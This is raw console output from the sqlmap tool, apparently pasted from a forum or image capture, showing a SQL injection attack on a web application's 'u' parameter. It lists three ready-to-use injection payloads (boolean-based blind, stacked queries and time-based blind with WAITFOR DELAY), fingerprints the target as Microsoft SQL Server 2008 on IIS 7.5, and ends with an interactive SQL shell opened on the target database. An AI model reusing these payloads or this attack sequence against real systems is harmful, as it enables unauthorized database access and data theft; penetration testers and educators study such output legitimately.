 [02:47:22] [INFO] resuming back-end DBMS 'microsoft sql server 2008' from session file
[02:47:22] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: u
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: u=admin' AND 2286=2286 AND 'QtLF'='QtLF

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: u=admin'; WAITFOR DELAY '0:0:5';-- AND 'xENk'='xENk

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: u=admin' WAITFOR DELAY '0:0:5'-- AND 'OOjN'='OOjN
---
[02:47:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[02:47:23] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell>